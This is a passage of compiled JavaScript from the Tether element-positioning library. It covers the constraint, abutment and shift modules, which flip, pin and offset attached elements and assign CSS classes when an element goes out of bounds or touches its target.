            tAttachment.top = 'top';

            top -= height;
            eAttachment.top = 'bottom';
          } else if (eAttachment.top === 'bottom' && top < bounds[1] && top + (height * 2 - targetHeight) <= bounds[3]) {
            top += height - targetHeight;
            tAttachment.top = 'top';

            eAttachment.top = 'top';
          }
        }

        if (tAttachment.top === 'middle') {
          if (top + height > bounds[3] && eAttachment.top === 'top') {
            top -= height;
            eAttachment.top = 'bottom';
          } else if (top < bounds[1] && eAttachment.top === 'bottom') {
            top += height;
            eAttachment.top = 'top';
          }
        }
      }

      if (changeAttachX === 'target' || changeAttachX === 'both') {
        if (left < bounds[0] && tAttachment.left === 'left') {
          left += targetWidth;
          tAttachment.left = 'right';
        }

        if (left + width > bounds[2] && tAttachment.left === 'right') {
          left -= targetWidth;
          tAttachment.left = 'left';
        }
      }

      if (changeAttachX === 'together') {
        if (left < bounds[0] && tAttachment.left === 'left') {
          if (eAttachment.left === 'right') {
            left += targetWidth;
            tAttachment.left = 'right';

            left += width;
            eAttachment.left = 'left';
          } else if (eAttachment.left === 'left') {
            left += targetWidth;
            tAttachment.left = 'right';

            left -= width;
            eAttachment.left = 'right';
          }
        } else if (left + width > bounds[2] && tAttachment.left === 'right') {
          if (eAttachment.left === 'left') {
            left -= targetWidth;
            tAttachment.left = 'left';

            left -= width;
            eAttachment.left = 'right';
          } else if (eAttachment.left === 'right') {
            left -= targetWidth;
            tAttachment.left = 'left';

            left += width;
            eAttachment.left = 'left';
          }
        } else if (tAttachment.left === 'center') {
          if (left + width > bounds[2] && eAttachment.left === 'left') {
            left -= width;
            eAttachment.left = 'right';
          } else if (left < bounds[0] && eAttachment.left === 'right') {
            left += width;
            eAttachment.left = 'left';
          }
        }
      }

      if (changeAttachY === 'element' || changeAttachY === 'both') {
        if (top < bounds[1] && eAttachment.top === 'bottom') {
          top += height;
          eAttachment.top = 'top';
        }

        if (top + height > bounds[3] && eAttachment.top === 'top') {
          top -= height;
          eAttachment.top = 'bottom';
        }
      }

      if (changeAttachX === 'element' || changeAttachX === 'both') {
        if (left < bounds[0]) {
          if (eAttachment.left === 'right') {
            left += width;
            eAttachment.left = 'left';
          } else if (eAttachment.left === 'center') {
            left += width / 2;
            eAttachment.left = 'left';
          }
        }

        if (left + width > bounds[2]) {
          if (eAttachment.left === 'left') {
            left -= width;
            eAttachment.left = 'right';
          } else if (eAttachment.left === 'center') {
            left -= width / 2;
            eAttachment.left = 'right';
          }
        }
      }

      if (typeof pin === 'string') {
        pin = pin.split(',').map(function (p) {
          return p.trim();
        });
      } else if (pin === true) {
        pin = ['top', 'left', 'right', 'bottom'];
      }

      pin = pin || [];

      var pinned = [];
      var oob = [];

      if (top < bounds[1]) {
        if (pin.indexOf('top') >= 0) {
          top = bounds[1];
          pinned.push('top');
        } else {
          oob.push('top');
        }
      }

      if (top + height > bounds[3]) {
        if (pin.indexOf('bottom') >= 0) {
          top = bounds[3] - height;
          pinned.push('bottom');
        } else {
          oob.push('bottom');
        }
      }

      if (left < bounds[0]) {
        if (pin.indexOf('left') >= 0) {
          left = bounds[0];
          pinned.push('left');
        } else {
          oob.push('left');
        }
      }

      if (left + width > bounds[2]) {
        if (pin.indexOf('right') >= 0) {
          left = bounds[2] - width;
          pinned.push('right');
        } else {
          oob.push('right');
        }
      }

      if (pinned.length) {
        (function () {
          var pinnedClass = undefined;
          if (typeof _this.options.pinnedClass !== 'undefined') {
            pinnedClass = _this.options.pinnedClass;
          } else {
            pinnedClass = _this.getClass('pinned');
          }

          addClasses.push(pinnedClass);
          pinned.forEach(function (side) {
            addClasses.push(pinnedClass + '-' + side);
          });
        })();
      }

      if (oob.length) {
        (function () {
          var oobClass = undefined;
          if (typeof _this.options.outOfBoundsClass !== 'undefined') {
            oobClass = _this.options.outOfBoundsClass;
          } else {
            oobClass = _this.getClass('out-of-bounds');
          }

          addClasses.push(oobClass);
          oob.forEach(function (side) {
            addClasses.push(oobClass + '-' + side);
          });
        })();
      }

      if (pinned.indexOf('left') >= 0 || pinned.indexOf('right') >= 0) {
        eAttachment.left = tAttachment.left = false;
      }
      if (pinned.indexOf('top') >= 0 || pinned.indexOf('bottom') >= 0) {
        eAttachment.top = tAttachment.top = false;
      }

      if (tAttachment.top !== targetAttachment.top || tAttachment.left !== targetAttachment.left || eAttachment.top !== _this.attachment.top || eAttachment.left !== _this.attachment.left) {
        _this.updateAttachClasses(eAttachment, tAttachment);
        _this.trigger('update', {
          attachment: eAttachment,
          targetAttachment: tAttachment
        });
      }
    });

    defer(function () {
      if (!(_this.options.addTargetClasses === false)) {
        updateClasses(_this.target, addClasses, allClasses);
      }
      updateClasses(_this.element, addClasses, allClasses);
    });

    return { top: top, left: left };
  }
});
/* globals TetherBase */

'use strict';

var _TetherBase$Utils = TetherBase.Utils;
var getBounds = _TetherBase$Utils.getBounds;
var updateClasses = _TetherBase$Utils.updateClasses;
var defer = _TetherBase$Utils.defer;

TetherBase.modules.push({
  position: function position(_ref) {
    var _this = this;

    var top = _ref.top;
    var left = _ref.left;

    var _cache = this.cache('element-bounds', function () {
      return getBounds(_this.element);
    });

    var height = _cache.height;
    var width = _cache.width;

    var targetPos = this.getTargetBounds();

    var bottom = top + height;
    var right = left + width;

    var abutted = [];
    if (top <= targetPos.bottom && bottom >= targetPos.top) {
      ['left', 'right'].forEach(function (side) {
        var targetPosSide = targetPos[side];
        if (targetPosSide === left || targetPosSide === right) {
          abutted.push(side);
        }
      });
    }

    if (left <= targetPos.right && right >= targetPos.left) {
      ['top', 'bottom'].forEach(function (side) {
        var targetPosSide = targetPos[side];
        if (targetPosSide === top || targetPosSide === bottom) {
          abutted.push(side);
        }
      });
    }

    var allClasses = [];
    var addClasses = [];

    var sides = ['left', 'top', 'right', 'bottom'];
    allClasses.push(this.getClass('abutted'));
    sides.forEach(function (side) {
      allClasses.push(_this.getClass('abutted') + '-' + side);
    });

    if (abutted.length) {
      addClasses.push(this.getClass('abutted'));
    }

    abutted.forEach(function (side) {
      addClasses.push(_this.getClass('abutted') + '-' + side);
    });

    defer(function () {
      if (!(_this.options.addTargetClasses === false)) {
        updateClasses(_this.target, addClasses, allClasses);
      }
      updateClasses(_this.element, addClasses, allClasses);
    });

    return true;
  }
});
/* globals TetherBase */

'use strict';

var _slicedToArray = (function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i['return']) _i['return'](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError('Invalid attempt to destructure non-iterable instance'); } }; })();

TetherBase.modules.push({
  position: function position(_ref) {
    var top = _ref.top;
    var left = _ref.left;

    if (!this.options.shift) {
      return;
    }

    var shift = this.options.shift;
    if (typeof this.options.shift === 'function') {
      shift = this.options.shift.call(this, { top: top, left: left });
    }

    var shiftTop = undefined,
        shiftLeft = undefined;
    if (typeof shift === 'string') {
      shift = shift.split(' ');
      shift[1] = shift[1] || shift[0];

      var _shift = shift;

      var _shift2 = _slicedToArray(_shift, 2);

      shiftTop = _shift2[0];
      shiftLeft = _shift2[1];

      shiftTop = parseFloat(shiftTop, 10);
      shiftLeft = parseFloat(shiftLeft, 10);
    } else {
      shiftTop = shift.top;
      shiftLeft = shift.left;
    }

    top += shiftTop;
    left += shiftLeft;

    return { top: top, left: left };
  }
});
return Tether;

}));
